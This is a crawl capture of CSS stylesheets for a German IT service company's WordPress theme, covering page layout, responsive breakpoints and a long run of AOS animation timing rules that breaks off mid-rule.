    background: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
}
.section-2 .swiper-slide img {
	display: block;
    width: 100%;
    max-width: 48px;
    height: auto;
    object-fit: cover;
}

.section-2 .swiper-pagination {
	width: auto !important;
	top: 50px;
	right: 0;
	bottom: unset;
	text-align: right;
	transform: rotate(90deg) translate(-30%, -1900%);
}
.section-2 .swiper-pagination-bullet {
	width: 56px;
	height: 1px;
	background-color: rgba(#363636, 0.3);
	border-radius: unset;
}
.section-2 .swiper-pagination-bullet-active {
	height: 4px;
	background-color: #363636;
}

.section-2 .service-box {
	text-align: left;
	margin-bottom: 100px;
}

.section-2 .service-box img {
	margin-bottom: 24px;
}

.section-2 .service-box h2 {
	font-weight: 900;
	font-size: 25px;
	line-height: 30px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 11px;
}

.section-2 .service-box p {
	font-size: 20px;
	line-height: 25px;
	letter-spacing: 0.25px;
	color: #595959; 
	max-width: 90%;
	margin-bottom: 10px;
}
.section-2 .text-wrapper {
	padding: 250px 0 250px 0;
}
.scrollable {
	/* max-height: 800px; */
	max-height: 650px;
	overflow-y: scroll;
	position: absolute;
	/* top: 100px;  */
	top: 50%;
	transform: translateY(-50%);
	left: 0;
	bottom: 100px;
	right: 0;
	padding-left: calc(50% + 15px);
}
.scrollable::-webkit-scrollbar {
	display: none;
}

.section-3 {
 /* padding: 190px 0; */
 background-color: black;
 display: flex;
 align-items: center;
 min-height: 100vh;
}

.section-3 .heading-wrapper {
	color: white;
	width: 50%;
}

.section-3 .heading-wrapper h3 {
	font-weight: 900;
	font-size: 32px;
	line-height: 39px;
}

.section-3 .main-cols {
	color: white;
}

.section-3 .text-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: white;
}

.section-3 .link-wrapper {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 25px 0;
	border-bottom: 1px solid rgba(255,255,255, 0.1);
}
.section-3 .link-wrapper:first-of-type {
	padding-top: 0;
}
.section-3 .link-wrapper h5 {
	font-weight: 900;
	font-size: 24px;
	line-height: 29px;
	text-transform: uppercase;
	color: #FFFFFF;
	margin: 0;
	max-width: 420px;
}

.section-3 .link-wrapper .section-cta {
	margin: 0;
	font-weight: 500;
	font-size: 14px;
	line-height: 17px;
}


.section-4 {
	/* padding-bottom: 114px; */
}
.section-4 img {
	max-height: 602px;
	margin-top: 90px;
	margin-bottom: 30px;
	object-fit: cover;
	width: 100%;
}

.section-4 h2 {
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	margin-bottom: 9px;
}

.section-4 p {
	font-size: 20px;
	line-height: 32px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 20px;
}

.section-5 {
	padding: 190px 0;
}

.section-5 .heading-wrapper {
	text-align: center;
}
.section-5 .heading-wrapper h2 {
	font-family: "Montserrat", serif;
	font-weight: 900;
	font-size: 40px;
	line-height: 49px;
	text-transform: uppercase;
	color: #363636;
	margin-bottom: 16px;
}
.section-5 .heading-wrapper p {
	font-size: 18px;
	line-height: 32px;
	color: #363636;
	/* margin-bottom: 40px; */
	max-width: 700px;
	margin: 0 auto 40px auto;
}

.section-5 .single-box {
	border: 1px solid rgba(0,0,0, 0.1);
	padding: 50px 32px;
	border-radius: 8px;
	transition: all 0.5s ease;
}

.section-5 .single-box:hover  {
	background-color: rgba(196, 196, 196, 0.2);
}

.section-5 .single-box img {
	max-height: 48px;
	margin-bottom: 29px;
}

.section-5 .single-box h5 {
	font-weight: 900;
	font-size: 28px;
	line-height: 34px;
	color: #363636;
	margin-bottom: 11px;
	font-family: "Montserrat", serif;
}
.section-5 .single-box p {
	font-size: 16px;
	line-height: 26px;
	letter-spacing: 0.25px;
	color: #595959;
	margin-bottom: 24px;
}
.section-5 .single-box a {
	font-size: 14px;
	line-height: 30px;
}

.referenzen-heading-wrapper h3 {
	margin-bottom: 2px;
	font-size: 56px;
	line-height: 60px;
}

.hero-area {
	padding: 350px 0 50px 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.hero-area .hero-icon {
	max-width: 48px;
	margin-bottom: 16px;
}
.hero-area h2, .hero-area p {
	color: white;
}

.hero-area h2 {
margin-bottom: 0;
}
.hero-area p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols {
	padding: 100px 0 0 0;
}
.service-two-cols span {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	text-transform: uppercase;
	color: rgba(54, 54, 54, 0.7);
}
.service-two-cols p {
	font-size: 20px;
	line-height: 32px;
}
.service-two-cols .cc-left {
	width: 30%;
}
.service-two-cols .cc-right {
	width: 65%;
}

.btn-black {
	background-color: #0C0C0C !important;
	color: #EC4920 !important;
	border-color: #EC4920 !important;
	margin-left: 20px;
	transition: all 0.5s ease;
}
.btn-black:hover {
	background-color: #EC4920 !important;
	color: white !important;
	border-color: white !important;
}

.back-red {
	background-color: red !important;
}
.calendly-wrapper > a {
	text-align: center;
	color: #fff;
}
@media (min-width: 768px) {
	.page--contact .homepage-section {
		height: auto !important;
	}
}
@media (min-width: 1200px) {
	.menu__list> li > a {
		padding: 42px 20px !important;
	}
	.menu__list>li.has__children:after {
		right: 15px !important;
	}
	.section-start-content {
		padding: 0 !important;
	}
	/* .menu__list li:last-of-type {
		display: inline-block !important;
	} */
	.page--contact .homepage-section {
		height: 100vh !important;
	}
}
a.header__inner_btn:hover {
	background-color: rgba(236, 73, 32, 0.8) !important;
	color: white !important;
}

@media (min-width: 1200px) {
	body {
		padding-top: 0 !important;
	}
	.header {
		height: auto !important;
		padding: 0 40px !important;
	}
	.menu__list li  a {
		padding: 30px 0px !important;
	}
	.menu__list li:not(:last-child) a {
		margin-right: 30px;
	}
	.menu__list li .children li a {
		letter-spacing: 0.01em;
	}
	.menu__list .menu__item.current::before {
		background-color: #ec4920;
		width: calc(100% - 30px);
		height: 2px;
		left: 0;
		top: unset;
		bottom: 0;
		border-radius: 0;
	}
	.has__children .children .current  a {
		color: #ec4920;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) {
		flex-direction: row-reverse;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__image {
		margin-right: 0;
	}
	/* neokrenuti */
	.section-articles .articles-wrap .article-item:nth-of-type(odd) .article-item__image {
		margin-right: 40px;
	}
	.section-articles .articles-wrap .article-item:nth-of-type(even) .article-item__content {
		/* margin-right: 130px; */
		padding-right: 40px;
		margin-right: 0;
	}
	.default__top {
		padding: 100px 0 20px !important;
	}
	.homepage-section-contact {
		max-width: unset !important;
	}
}

.menu__list .menu__item:before {
	background-color: transparent;
}

.offer__section {
	background-color: black !important;
}
span.faq__text {
	padding: 10px 0;
}

.products__section {
	margin-bottom: -50px;
}
.team-item__content {
	min-height: 470px;
}
.section-team .section-title .section-cta {
	text-align: right;
}
#fullpages .section-5 {
	padding-top: 100px;
}
#fullpages .section-5 .heading-wrapper {
	margin-bottom: 100px;
} 


#fullpages .section-5 .text-wrapper p {
	font-weight: 600;
	font-size: 14px;
	line-height: 16px;
	letter-spacing: 1px;
	text-transform: uppercase;
	margin-bottom: 12px;
	color: rgba(#363636, 0.7);
}
#fullpages .section-5 .text-wrapper h2 {
	font-weight: bold;
	font-size: 32px;
	line-height: 36px;
	letter-spacing: -0.03em;
	color: #363636; 
	text-transform: none;
}

#fullpages .section-5 .single-box {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	justify-self: flex-start;
}

#fullpages .section-5 .single-box .section-cta {
	margin-top: auto;
}

.section-start-content > h3 {
	margin-bottom: 15px !important;
	font-size: 48px !important;
	line-height: 48px !important;
} 
.section-start-content > p {
	line-height: 28px !important;
}
.section-mission .section-row .section-col img {
	border-radius: 15px;
}
.footer ul li a, .footer-bottom p, .footer p, .footer a, .boxlast span {
	color: rgba(255,255,255, 0.6) !important;
}
.not-found .wrapper {
	position: relative;
	text-align: center;
	padding: 100px 0;
}
.not-found .wrapper span {
	color: #ec4920;
}
.not-found .wrapper h1 {
	font-size: 60px;
	color: #77808b;
	font-weight: 800;
}
@media (max-width: 1024px) {
	.not-found .wrapper h1 {
		font-size: 50px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper h1 {
		font-size: 35px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper h1 {
		font-size: 20px;
		margin-bottom: 0;
   }
}
.not-found .wrapper span {
	display: inline-block;
	color: red;
	font-size: 400px;
	line-height: 390px;
	font-weight: bold;
}
@media (max-width: 1024px) {
	.not-found .wrapper span {
		font-size: 350px;
		line-height: 340px;
   }
}
@media (max-width: 769px) {
	.not-found .wrapper span {
		font-size: 220px;
		line-height: 180px;
   }
}
@media (max-width: 480px) {
	.not-found .wrapper span {
		font-size: 130px;
		line-height: 100px;
   }
}
.not-found .wrapper .page-404-button {
	justify-content: center;
}

@media (max-width: 1223px) {
	.hero .container {
		height: 100% !important;
	}
	.hero .homepage-section-content {
		padding-top: 0;
		transform: translate(0, -50%);
	}
	.section-2 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-2 .service-box h2 {
		font-size: 20px;
		line-height: 25px;
	}
	.section-2 .service-box p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-2 .section-cta {
		font-size: 15px;
		line-height: 25px;
	}
	.section-3 .heading-wrapper h3 {
		font-size: 28px;
		line-height: 32px;
	}
	.section-3 .text-wrapper p {
		font-size: 14px;
		line-height: 20px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 20px;
		line-height: 20px;
	}
	.section-5 .heading-wrapper h2 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.section-5 .heading-wrapper p {
		line-height: 20px;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 36px;
		line-height: 30px;
	}
	.hero-area h2, .service-two-cols h3 {
		font-size: 28px;
		margin-bottom: 10px;
		line-height: 32px;
	}
	.hero-area p, .service-two-cols p {
		font-size: 14px;
		line-height: 20px;
	}
	#fullpages .section-5 .text-wrapper h2 {
		font-size: 28px;
		line-height: 32px;
	
	}
	
}
@media screen and (max-width: 1200px) {
	.page--contact .homepage-section-forms {
		transform: translateX(0);
	}
	.orange-rectangle {
		display: none;
	}
	.page--contact .homepage-section-forms {
		border: 2px solid #EC4920;
	}
	.section-4 h2 {
		font-size: 28px;
		line-height: 32px;
	}
	
}

@media (max-width: 1024px) {
	.section-3 .heading-wrapper {
		width: 100%;
	}
	.section-3 .text-wrapper p {
		margin-bottom: 10px;
	}
	.section-3 .text-wrapper a {
		margin-top: 0;
		margin-bottom: 50px;
	}
	.section-3 .link-wrapper {
		padding: 15px 0;
	}
	.section-2 {
		padding: 100px 0;
	}
	.section-2 .text-wrapper {
		padding: 0 0 50px 0;
	}
	.scrollable {
		max-height: 400px;
		overflow-y: scroll;
		position: static;
		top: 100px; 
		left: 0;
		bottom: 100px;
		right: 0;
		padding-left: 0;
	}
	.section-start-content > h3 {
		font-size: 28px !important;
		line-height: 32px !important;
	} 
	.service-two-cols .cc-left {
		width: 100%;
	}
	.service-two-cols .cc-right {
		width: 100%;
	}
}

@media (max-width: 769px) {
	.section-2 .text-wrapper h2 {
		font-size: 20px;
		line-height: 24px;
	}
	.section-3 .link-wrapper h5 {
		font-size: 16px;
		line-height: 20px;
	}
	.section-5 {
		padding: 50px 0;
	}
	.referenzen-heading-wrapper h3 {
		font-size: 26px;
		line-height: 20px;
	}
	.hero-area {
		padding: 150px 0 50px 0;
	}
	.section-start-content .buttons-wrap {
		display: flex;
		flex-direction: column;
		text-align: center;
	}
	.btn-black {
		margin-left: 0;
		margin-top: 20px;
	}
}

@media (max-width: 480px) {
	.section-3 .heading-wrapper h3 {
		font-size: 24px;
		line-height: 28px;
	}
	.section-3 .link-wrapper {
		flex-direction: column;
		align-items: flex-start;
	}
	.section-3 .link-wrapper .section-cta {
		margin-top: 20px;
	}
}
.mycontract-form .gform_page_fields {
	max-width: 700px !important; 
	margin: 0 auto !important;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/assets/compiled/style.css?ver=1.0
body_size: 12783
content:

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
}
a,
html {
    font-size: 16px;
    color: #18191f;
}
html {
    -webkit-text-size-adjust: 100%;
    font-family: "Lato", sans-serif;
    letter-spacing: 0.05rem;
    line-height: 1.15;
}
body,
sub,
sup {
    position: relative;
}
body {
    margin: 0;
    overflow-x: hidden;
}
body.noscroll {
    overflow: hidden;
}
hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible;
    border-color: #f6f4f3;
}
code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}
a {
    background-color: transparent;
    line-height: 1.7;
    text-decoration: none;
}
abbr[title] {
    border-bottom: none;
    text-decoration: underline;
}
b,
strong {
    font-weight: bolder;
}
small {
    font-size: 80%;
}
sub,
sup {
    font-size: 75%;
    line-height: 0;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
sup {
    top: -0.5em;
}
img {
    border-style: none;
}
button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0;
}
button,
input {
    overflow: visible;
}
button,
select {
    text-transform: none;
}
[type="button"],
[type="reset"],
[type="submit"],
button {
    -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText;
}
fieldset {
    padding: 0.35em 0.75em 0.625em;
}
legend {
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal;
}
progress {
    vertical-align: baseline;
}
textarea {
    overflow: auto;
}
[type="checkbox"],
[type="radio"],
legend {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}
[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}
[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}
details {
    display: block;
}
summary {
    display: list-item;
}
[hidden],
template {
    display: none;
}
li,
ul {
    margin: 0;
}
.sitemap {
    padding: 80px;
}
.sitemap p {
    font-size: 24px;
    font-weight: 700;
}
.sitemap a,
.sitemap li {
    color: #ec4920;
}
.sitemap a {
    font-size: 18px;
}
[data-aos][data-aos][data-aos-duration="50"],
body[data-aos-duration="50"] [data-aos] {
    -webkit-transition-duration: 50ms;
    -moz-transition-duration: 50ms;
    -o-transition-duration: 50ms;
    transition-duration: 50ms;
}
[data-aos][data-aos][data-aos-delay="50"],
body[data-aos-delay="50"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="50"].aos-animate,
body[data-aos-delay="50"] [data-aos].aos-animate {
    -webkit-transition-delay: 50ms;
    -moz-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms;
}
[data-aos][data-aos][data-aos-duration="100"],
body[data-aos-duration="100"] [data-aos] {
    -webkit-transition-duration: 100ms;
    -moz-transition-duration: 100ms;
    -o-transition-duration: 100ms;
    transition-duration: 100ms;
}
[data-aos][data-aos][data-aos-delay="100"],
body[data-aos-delay="100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="100"].aos-animate,
body[data-aos-delay="100"] [data-aos].aos-animate {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}
[data-aos][data-aos][data-aos-duration="150"],
body[data-aos-duration="150"] [data-aos] {
    -webkit-transition-duration: 150ms;
    -moz-transition-duration: 150ms;
    -o-transition-duration: 150ms;
    transition-duration: 150ms;
}
[data-aos][data-aos][data-aos-delay="150"],
body[data-aos-delay="150"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="150"].aos-animate,
body[data-aos-delay="150"] [data-aos].aos-animate {
    -webkit-transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms;
}
[data-aos][data-aos][data-aos-duration="200"],
body[data-aos-duration="200"] [data-aos] {
    -webkit-transition-duration: 200ms;
    -moz-transition-duration: 200ms;
    -o-transition-duration: 200ms;
    transition-duration: 200ms;
}
[data-aos][data-aos][data-aos-delay="200"],
body[data-aos-delay="200"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="200"].aos-animate,
body[data-aos-delay="200"] [data-aos].aos-animate {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}
[data-aos][data-aos][data-aos-duration="250"],
body[data-aos-duration="250"] [data-aos] {
    -webkit-transition-duration: 250ms;
    -moz-transition-duration: 250ms;
    -o-transition-duration: 250ms;
    transition-duration: 250ms;
}
[data-aos][data-aos][data-aos-delay="250"],
body[data-aos-delay="250"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="250"].aos-animate,
body[data-aos-delay="250"] [data-aos].aos-animate {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}
[data-aos][data-aos][data-aos-duration="300"],
body[data-aos-duration="300"] [data-aos] {
    -webkit-transition-duration: 300ms;
    -moz-transition-duration: 300ms;
    -o-transition-duration: 300ms;
    transition-duration: 300ms;
}
[data-aos][data-aos][data-aos-delay="300"],
body[data-aos-delay="300"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="300"].aos-animate,
body[data-aos-delay="300"] [data-aos].aos-animate {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}
[data-aos][data-aos][data-aos-duration="350"],
body[data-aos-duration="350"] [data-aos] {
    -webkit-transition-duration: 350ms;
    -moz-transition-duration: 350ms;
    -o-transition-duration: 350ms;
    transition-duration: 350ms;
}
[data-aos][data-aos][data-aos-delay="350"],
body[data-aos-delay="350"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="350"].aos-animate,
body[data-aos-delay="350"] [data-aos].aos-animate {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}
[data-aos][data-aos][data-aos-duration="400"],
body[data-aos-duration="400"] [data-aos] {
    -webkit-transition-duration: 400ms;
    -moz-transition-duration: 400ms;
    -o-transition-duration: 400ms;
    transition-duration: 400ms;
}
[data-aos][data-aos][data-aos-delay="400"],
body[data-aos-delay="400"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="400"].aos-animate,
body[data-aos-delay="400"] [data-aos].aos-animate {
    -webkit-transition-delay: 400ms;
    -moz-transition-delay: 400ms;
    -o-transition-delay: 400ms;
    transition-delay: 400ms;
}
[data-aos][data-aos][data-aos-duration="450"],
body[data-aos-duration="450"] [data-aos] {
    -webkit-transition-duration: 450ms;
    -moz-transition-duration: 450ms;
    -o-transition-duration: 450ms;
    transition-duration: 450ms;
}
[data-aos][data-aos][data-aos-delay="450"],
body[data-aos-delay="450"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="450"].aos-animate,
body[data-aos-delay="450"] [data-aos].aos-animate {
    -webkit-transition-delay: 450ms;
    -moz-transition-delay: 450ms;
    -o-transition-delay: 450ms;
    transition-delay: 450ms;
}
[data-aos][data-aos][data-aos-duration="500"],
body[data-aos-duration="500"] [data-aos] {
    -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
}
[data-aos][data-aos][data-aos-delay="500"],
body[data-aos-delay="500"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="500"].aos-animate,
body[data-aos-delay="500"] [data-aos].aos-animate {
    -webkit-transition-delay: 500ms;
    -moz-transition-delay: 500ms;
    -o-transition-delay: 500ms;
    transition-delay: 500ms;
}
[data-aos][data-aos][data-aos-duration="550"],
body[data-aos-duration="550"] [data-aos] {
    -webkit-transition-duration: 550ms;
    -moz-transition-duration: 550ms;
    -o-transition-duration: 550ms;
    transition-duration: 550ms;
}
[data-aos][data-aos][data-aos-delay="550"],
body[data-aos-delay="550"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="550"].aos-animate,
body[data-aos-delay="550"] [data-aos].aos-animate {
    -webkit-transition-delay: 550ms;
    -moz-transition-delay: 550ms;
    -o-transition-delay: 550ms;
    transition-delay: 550ms;
}
[data-aos][data-aos][data-aos-duration="600"],
body[data-aos-duration="600"] [data-aos] {
    -webkit-transition-duration: 600ms;
    -moz-transition-duration: 600ms;
    -o-transition-duration: 600ms;
    transition-duration: 600ms;
}
[data-aos][data-aos][data-aos-delay="600"],
body[data-aos-delay="600"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="600"].aos-animate,
body[data-aos-delay="600"] [data-aos].aos-animate {
    -webkit-transition-delay: 600ms;
    -moz-transition-delay: 600ms;
    -o-transition-delay: 600ms;
    transition-delay: 600ms;
}
[data-aos][data-aos][data-aos-duration="650"],
body[data-aos-duration="650"] [data-aos] {
    -webkit-transition-duration: 650ms;
    -moz-transition-duration: 650ms;
    -o-transition-duration: 650ms;
    transition-duration: 650ms;
}
[data-aos][data-aos][data-aos-delay="650"],
body[data-aos-delay="650"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="650"].aos-animate,
body[data-aos-delay="650"] [data-aos].aos-animate {
    -webkit-transition-delay: 650ms;
    -moz-transition-delay: 650ms;
    -o-transition-delay: 650ms;
    transition-delay: 650ms;
}
[data-aos][data-aos][data-aos-duration="700"],
body[data-aos-duration="700"] [data-aos] {
    -webkit-transition-duration: 700ms;
    -moz-transition-duration: 700ms;
    -o-transition-duration: 700ms;
    transition-duration: 700ms;
}
[data-aos][data-aos][data-aos-delay="700"],
body[data-aos-delay="700"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="700"].aos-animate,
body[data-aos-delay="700"] [data-aos].aos-animate {
    -webkit-transition-delay: 700ms;
    -moz-transition-delay: 700ms;
    -o-transition-delay: 700ms;
    transition-delay: 700ms;
}
[data-aos][data-aos][data-aos-duration="750"],
body[data-aos-duration="750"] [data-aos] {
    -webkit-transition-duration: 750ms;
    -moz-transition-duration: 750ms;
    -o-transition-duration: 750ms;
    transition-duration: 750ms;
}
[data-aos][data-aos][data-aos-delay="750"],
body[data-aos-delay="750"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="750"].aos-animate,
body[data-aos-delay="750"] [data-aos].aos-animate {
    -webkit-transition-delay: 750ms;
    -moz-transition-delay: 750ms;
    -o-transition-delay: 750ms;
    transition-delay: 750ms;
}
[data-aos][data-aos][data-aos-duration="800"],
body[data-aos-duration="800"] [data-aos] {
    -webkit-transition-duration: 800ms;
    -moz-transition-duration: 800ms;
    -o-transition-duration: 800ms;
    transition-duration: 800ms;
}
[data-aos][data-aos][data-aos-delay="800"],
body[data-aos-delay="800"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="800"].aos-animate,
body[data-aos-delay="800"] [data-aos].aos-animate {
    -webkit-transition-delay: 800ms;
    -moz-transition-delay: 800ms;
    -o-transition-delay: 800ms;
    transition-delay: 800ms;
}
[data-aos][data-aos][data-aos-duration="850"],
body[data-aos-duration="850"] [data-aos] {
    -webkit-transition-duration: 850ms;
    -moz-transition-duration: 850ms;
    -o-transition-duration: 850ms;
    transition-duration: 850ms;
}
[data-aos][data-aos][data-aos-delay="850"],
body[data-aos-delay="850"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="850"].aos-animate,
body[data-aos-delay="850"] [data-aos].aos-animate {
    -webkit-transition-delay: 850ms;
    -moz-transition-delay: 850ms;
    -o-transition-delay: 850ms;
    transition-delay: 850ms;
}
[data-aos][data-aos][data-aos-duration="900"],
body[data-aos-duration="900"] [data-aos] {
    -webkit-transition-duration: 900ms;
    -moz-transition-duration: 900ms;
    -o-transition-duration: 900ms;
    transition-duration: 900ms;
}
[data-aos][data-aos][data-aos-delay="900"],
body[data-aos-delay="900"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="900"].aos-animate,
body[data-aos-delay="900"] [data-aos].aos-animate {
    -webkit-transition-delay: 900ms;
    -moz-transition-delay: 900ms;
    -o-transition-delay: 900ms;
    transition-delay: 900ms;
}
[data-aos][data-aos][data-aos-duration="950"],
body[data-aos-duration="950"] [data-aos] {
    -webkit-transition-duration: 950ms;
    -moz-transition-duration: 950ms;
    -o-transition-duration: 950ms;
    transition-duration: 950ms;
}
[data-aos][data-aos][data-aos-delay="950"],
body[data-aos-delay="950"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="950"].aos-animate,
body[data-aos-delay="950"] [data-aos].aos-animate {
    -webkit-transition-delay: 950ms;
    -moz-transition-delay: 950ms;
    -o-transition-delay: 950ms;
    transition-delay: 950ms;
}
[data-aos][data-aos][data-aos-duration="1000"],
body[data-aos-duration="1000"] [data-aos] {
    -webkit-transition-duration: 1000ms;
    -moz-transition-duration: 1000ms;
    -o-transition-duration: 1000ms;
    transition-duration: 1000ms;
}
[data-aos][data-aos][data-aos-delay="1000"],
body[data-aos-delay="1000"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1000"].aos-animate,
body[data-aos-delay="1000"] [data-aos].aos-animate {
    -webkit-transition-delay: 1000ms;
    -moz-transition-delay: 1000ms;
    -o-transition-delay: 1000ms;
    transition-delay: 1000ms;
}
[data-aos][data-aos][data-aos-duration="1050"],
body[data-aos-duration="1050"] [data-aos] {
    -webkit-transition-duration: 1050ms;
    -moz-transition-duration: 1050ms;
    -o-transition-duration: 1050ms;
    transition-duration: 1050ms;
}
[data-aos][data-aos][data-aos-delay="1050"],
body[data-aos-delay="1050"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1050"].aos-animate,
body[data-aos-delay="1050"] [data-aos].aos-animate {
    -webkit-transition-delay: 1050ms;
    -moz-transition-delay: 1050ms;
    -o-transition-delay: 1050ms;
    transition-delay: 1050ms;
}
[data-aos][data-aos][data-aos-duration="1100"],
body[data-aos-duration="1100"] [data-aos] {
    -webkit-transition-duration: 1100ms;
    -moz-transition-duration: 1100ms;
    -o-transition-duration: 1100ms;
    transition-duration: 1100ms;
}
[data-aos][data-aos][data-aos-delay="1100"],
body[data-aos-delay="1100"] [data-aos] {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
[data-aos][data-aos][data-aos-delay="1100"].aos-animate,
body[data-aos-delay="1100"] [data-aos].aos-animate {
    -webkit-transition-delay: 1100ms;
    -moz-transition-delay: 1100ms;
    -o-transition-delay: 1100ms;
    transition-delay: 1100ms;
}
[data-aos][data-aos][data-aos-duration="1150"],
body[data-aos-duration="1150"] [data-aos] {
    -webkit-transition-duration: 1150ms;
    -moz-transition-duration: 1150ms;
